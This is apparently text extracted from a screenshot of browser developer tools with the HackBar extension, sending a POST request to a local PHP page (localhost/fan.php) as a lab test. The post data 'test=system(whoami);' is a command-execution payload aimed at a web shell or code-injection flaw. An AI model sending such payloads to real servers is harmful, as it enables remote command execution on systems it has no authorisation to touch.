 localhost/fan.php
localhost/fan.php
搜索
looted\gesangdianzi
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://localhost/fan.php
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data
test=system(whoami);